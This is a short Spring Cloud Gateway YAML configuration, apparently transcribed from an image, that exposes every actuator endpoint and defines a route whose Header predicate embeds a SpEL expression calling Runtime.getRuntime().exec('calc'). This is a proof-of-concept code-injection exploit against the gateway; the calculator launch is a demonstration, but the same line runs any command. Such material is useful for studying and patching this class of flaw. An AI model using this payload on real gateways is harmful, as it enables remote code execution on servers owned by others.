 1 management:
2   endpoints:
3     web:
4       exposure:
5         include: "*"
6
7 spring:
8   cloud:
9     gateway:
10       routes:
11       - id: index
12         uri: http://example.com
13         predicates:
14         - Header=#{T(java.lang.Runtime).getRuntime().exec("calc")}
15         - Method=GET
16